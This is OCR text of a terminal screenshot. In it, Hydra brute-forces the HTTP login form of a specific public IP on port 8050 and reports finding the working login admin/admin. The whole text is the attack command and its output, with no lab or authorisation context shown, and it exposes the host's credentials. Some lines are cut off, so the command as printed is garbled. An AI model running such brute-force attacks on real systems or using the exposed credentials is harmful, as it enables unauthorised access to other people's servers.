 kaliroot@kaliroot: ~/Desktop/hydra
File Actions Edit View Help
┌──(kaliroot㉿kaliroot)-[~/Desktop/hydra]
└─$ hydra -l admin -P passwords.txt -s 8050 -t 4 -v -f 92.51.39.106 http-post-form "/users/login.php:username
ER^&password=^PASS^:F=The username/password combination you have entered is invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 10:03:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1000000 login tries (l:1/p:1000000), ~250000 tries per task
[DATA] attacking http-post-form://92.51.39.106:8050/users/login.php:username=^USER^&password=^PASS^:F=The use
e/password combination you have entered is invalid
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 646.00 tries/min, 646 tries in 00:01h, 999354 to do in 25:47h, 4 active
[VERBOSE] Page redirected to http[s]://92.51.39.106:8050/users/home.php
[8050][http-post-form] host: 92.51.39.106 login: admin password: admin
[STATUS] attack finished for 92.51.39.106 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-05 10:04:41